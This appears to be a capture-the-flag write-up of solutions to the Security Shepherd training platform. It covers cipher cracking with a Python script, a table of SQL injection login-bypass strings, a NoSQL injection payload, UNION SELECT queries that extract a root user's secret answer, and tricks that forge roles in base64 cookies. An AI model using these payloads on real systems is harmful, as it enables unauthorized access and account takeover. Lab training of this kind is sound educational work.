Security Shepherd
Useful materials
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection
Insecure Cryptographic Storage Lesson

Insecure Cryptographic Storage Challenge 1

This is a Caesar Cipher
1
Ymj wjxzqy pjd ktw ymnx qjxxts nx ymj ktqqtbnsl xywnsl; rdqtajqdmtwxjwzssnslymwtzlmymjknjqibmjwjfwjdtzltnslbnymdtzwgnlf
Insecure Cryptographic Storage Challenge 2
 It seems that the function does some algorithm with the input and compares it with some strings. Apparently the length size matters, we can calculate the flag manually, but I created a script to solve the challenge
It seems that the function does some algorithm with the input and compares it with some strings. Apparently the length size matters, we can calculate the flag manually, but I created a script to solve the challenge
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
import string
def encrypt(my_flag,theAlphabet,theKey):
theKeysCurrentIndex = 0
output = ""
# Pasa por todos los caracteres
for i in range(63):
# Caracter
currentChar = my_flag[i]
currentCharValue = theAlphabet.find(currentChar)
if(currentCharValue < 0):
output = output + currentChar
lowercase = False
if(currentCharValue >= 26):
lowercase = True
else:
lowercase = False
currentCharValue = currentCharValue + theAlphabet.find(theKey[theKeysCurrentIndex])
currentCharValue = currentCharValue + 26
if(lowercase):
currentCharValue = currentCharValue % 26 + 26
else:
currentCharValue %= 26
output += theAlphabet[currentCharValue]
theKeysCurrentIndex =(theKeysCurrentIndex + 1) % theKeysLength
return output
# This is going to be the flag
my_flag = "A"*63
# This is a tmp var for the flag
my_flag_encriptado = "A"*63
# The result of the flag
cipher_text_result = "DwsDagmwhziArpmogWaSmmckwhMoEsmgmxlivpDttfjbjdxqBwxbKbCwgwgUyam"
# The key
theKey = "KPOISAIJDIEYJAF"
# The alphabet (i could use the string library)
theAlphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"
theKeysLength = 15
inputLength = 63;
output = "";
position_of_key = 1
# While the encrypted flag is different from the cipher result, then iterate
while(my_flag_encriptado != cipher_text_result):
position_in_the_alphabet = 0
# We need to get the exact character that matches the positions from the string
while(not cipher_text_result.startswith(my_flag_encriptado[:position_of_key])):
my_flag_list = list(my_flag)
my_flag_list[position_of_key-1] = theAlphabet[position_in_the_alphabet]
my_flag = "".join(my_flag_list)
my_flag_encriptado = encrypt(my_flag,theAlphabet,theKey)
position_in_the_alphabet = position_in_the_alphabet + 1
# This print is needed, looks cool in the output
print(my_flag)
position_of_key = position_of_key + 1
position_in_the_alphabet = 0
SQL injection table
| Option 1 | Option 2 | Option 3 |
|---|---|---|
| or 1=1 | ‘or 1=1 | “or 1=1 |
| or 1=1# | ‘or 1=1# | “or |
| “or 1=1/* | or 1=1;%00 | ‘or 1=1;%00 |
| ‘or’– | ‘or– | or a=a |
| ‘or a=a — | “or a=a– | or ‘a’=’a’ |
| ”)”a”=”a” | ’)’a’=’a | ‘or”=’ |
| or 1=1– | ‘or 1=1– | “or 1=1– |
| 1=1# | or 1=1/* | ‘or 1=1/* |
| “or 1=1;%00 | ‘or’ | ‘or |
| ‘or a=a | “or a=a | or a=a– |
| ‘or ‘a’=’a’ | “or ‘a’=’a’ | ‘)or(‘a’=’a’ |
You can try all the combinations for string “or a=a” that we have tried for “or 1=1″… Like #,–, /* and so on.
SQL Injection Lesson
NoSQL Injection One
1
a'; return(true); var a = 'a
SQL Injection 1
1
a"or"1" = "1.
SQL Injection 2
1
a'!='1@1.1
SQL Injection 3
SQL Injection 4
Failure to Restrict URL Access Challenge
Failure to Restrict URL Access 1
 There’s a hidden admin form with a different url
There’s a hidden admin form with a different url
 Change the url from the normal user account to the admin one and hit forward.
Change the url from the normal user account to the admin one and hit forward.
Failure to Restrict URL Access 3
 There’s a hidden form in the sourcecode to get all the users in the system.
There’s a hidden form in the sourcecode to get all the users in the system.

 The current person cookie is in base64 format and return “aGuest”
The current person cookie is in base64 format and return “aGuest”
MrJohnReillyTheSecond is the user with the access to the key. We just encode it to base64 and change the post request to get the key.
Session Management Challenge
Session Management Challenge 1

If we inspect the request we can find that the checksum is a base64

When we decode the base64 we get: userRole=user
We can then change “user” to “admin” and submit the new base64

Session Management Challenge 2

We can get the admin email from the form

When we inspect the post request, the response gives us the new password for admin
Session Management Challenge 3

We try to change the password for the user and the “current” cookie seems suspiciuos.
 We notice that it is base64
We notice that it is base64
Finally, we can change the guest12 to admin and do base64 two times, change the cookie in the response and forward. 
Session Management Challenge 5

There’s a hidden form a receives the username, the new password and the token. The comment says that the token life is 10 mins ??? Maybe is a date format? and then encode it with base64

We can get the DATE format of the response (remember we have 10 minutes), parse the date string and then encode it to base64
Copy the date and run:
1
$ echo 'DATE FROM THE RESPONSE' | base64
The GMT from your computer can vary from server. After this, you should get the password reset.
Session Management Challenge 6

We can get the email from the users with root
The “Get Security Question” is vulnerable to sql
1
2
3
4
5
6
The database is vulnerable
" UNION Select database();#
Retreive the users (returns the first one)
" UNION Select username from users;#
# Retreive the secret password
" UNION Select secretanswer from users WHERE username="root";#
With these sql injection strings we can get the password for root,superuser or manager
Session Management Challenge 7
To Do
Session Management Challenge 8

There’s a lot of fields to check, after a while I realized that the challengeRole can be useful for us. After some missing attempts I finally found that this is Atom 128
And the encoded message says guest. We tried with root, admin,manager, but the one that actually works was superadmin
Just change the challengerRole to “nmHqLjQXLIkB+WCC” and that’s it. Challenge done.
CSRF
CSRF 1
CSRF 6
